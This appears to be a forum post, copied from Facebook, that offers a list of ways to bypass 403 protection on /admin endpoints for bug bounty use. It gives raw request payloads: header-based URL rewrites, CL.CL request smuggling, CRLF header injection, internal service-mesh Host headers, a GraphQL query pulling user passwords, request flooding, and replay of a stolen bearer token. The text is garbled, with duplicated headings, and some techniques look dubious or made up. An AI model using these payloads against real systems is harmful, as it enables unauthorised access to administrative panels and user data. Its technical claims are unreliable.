I Found a 403 Forbidden on /admin.
-
Advanced 403 Forbidden Bypass Techniques
99% of hackers QUIT when they see a 403, But the 1%? They try this

I found a 403 Forbidden on /admin.
But then I tried:
- POST /admin
- X-Original-URL: /admin
- /admin..;/
- %2e/admin
- X-Rewrite-URL: /admin
- /ADMIN (yes, just caps)
- /;/admin
- /..;/admin



 1. Protocol-Level Downgrade Bypass (only works on dual-stack apps)
1. Protocol-Level Downgrade Bypass (only works on dual-stack apps)Target running HTTP/2 or gRPC? Force downgrade:
- PRI * HTTP/2.0
- SM
- GET /admin HTTP/1.1
🧠 Some WAFs don’t parse dual-layer protocols correctly → backend sees a clean HTTP/1.1.
🧬 2. Content-Length Collapsing (CL.CL) on HTTP Pipelining
Send pipelined requests where only 1st is parsed by WAF:
- POST /admin HTTP/1.1
- Host: target.com
- Content-Length: 13
- GET /admin
 WAF reads POST → blocks.
WAF reads POST → blocks.
Backend reads 2nd GET /admin → 200 OK.
This is invisible to most WAFs. 3. Misconfigured Reverse Proxy Chain Escape
3. Misconfigured Reverse Proxy Chain EscapeProxy chain: Cloudflare → NGINX → Apache
Try:- GET /admin
- X-Accel-Redirect: /admin
- X-Forwarded-Path: /admin
Apache follows X-Accel-Redirect, bypasses upstream auth check.
 Real-world: Gained internal panel behind Cloudflare.
Real-world: Gained internal panel behind Cloudflare. 4. CRLF into Rewrite Bypass
4. CRLF into Rewrite BypassSome edge WAFs parse until CRLF \r\n, others don’t.
Exploit it:- GET / HTTP/1.1%0d%0aX-Rewrite-URL:%20/admin
- WAF reads URL → clean
- Backend sees X-Rewrite-URL: /admin → executes
 5. Multipart Boundary Injection Bypass (
5. Multipart Boundary Injection Bypass ( )
)Used when /admin is only allowed for file uploads:
- POST /upload HTTP/1.1
- Content-Type: multipart/form-data; boundary=----1337
- Content-Disposition: form-data; name="file"; filename="/admin"
- Content-Type: text/plain
 If upload endpoint allows arbitrary path write → full override.
If upload endpoint allows arbitrary path write → full override. 6. Misrouted Mesh Bypass via Service Discovery
6. Misrouted Mesh Bypass via Service DiscoveryKubernetes, Linkerd, Istio-style microservices expose internal routes:
Send:- Host: admin.internal.svc.cluster.local
- X-Service-Router: admin
If service-mesh is misconfigured, you route directly to internal /admin even if public 403s.
 ️ 7. GraphQL-Injected 403 Bypass
️ 7. GraphQL-Injected 403 BypassIf app has GraphQL and 403-protected admin, try:
query { admin { users { password } } }GraphQL often proxies internal microservice calls.
Even if /admin is blocked via HTTP, the GQL layer may leak internal paths.🧠 8. Preconnect Overload → Bypass
Abuse edge preconnect logic by flooding with HEAD /admin + Connection: keep-alive.
After 30–50 requests:
a
•WAF disables parsing
•Keep-alive tunnel reused for real GET /admin🧨 Real bypass via persistent connection channeling
 9. Browser-Only Token Auth Bypass (via Headless Browser)
9. Browser-Only Token Auth Bypass (via Headless Browser)Some SPAs load tokens via JS → protect /admin based on localStorage.
WAF sees unauthenticated, but headless Chrome replays auth token as header → bypass.
 Use puppeteer + exportAuth → replay:
Use puppeteer + exportAuth → replay:curl -H "Authorization: Bearer <extracted_token>" target.com/admin🧪 10. Distributed Retry Amplification
When target uses edge lambda/WAF that retries failed requests internally, trigger 429s and inject:
- Retry-After: 0
- X-Retry-URL: /admin
- WAF retries → skips deny logic → backend hits /admin.
This is logic poisoning — not brute force.
 These Aren’t Payloads. They’re Logic Chains.
These Aren’t Payloads. They’re Logic Chains.Most tools stop at:
- /admin%2e
- X-Forwarded-For: 127.0.0.1
You’re playing 4D chess now:
 Protocol confusion
Protocol confusion
 Reverse proxy reroute
Reverse proxy reroute
 GraphQL indirect call
GraphQL indirect call
 SSRF via retry
SSRF via retry
 Downgrade injection
Downgrade injection
 WAF desyncing
WAF desyncing These got real bounties:
These got real bounties:- $25,000 from a Cloudflare-protected admin
- $12,500 via SSRF + Retry Poison
- $8,000 using pipelined CL.CL request
Want a toolkit that automates:
Forum members are invited to reply with links to tools for automating these tasks.
This is next-level exploitation.
Use it right. 🧠
This is not my original post. It was copied from a Facebook page, and the link is provided below.
https://web.facebook.com/share/p/1FZBcgu5e7/
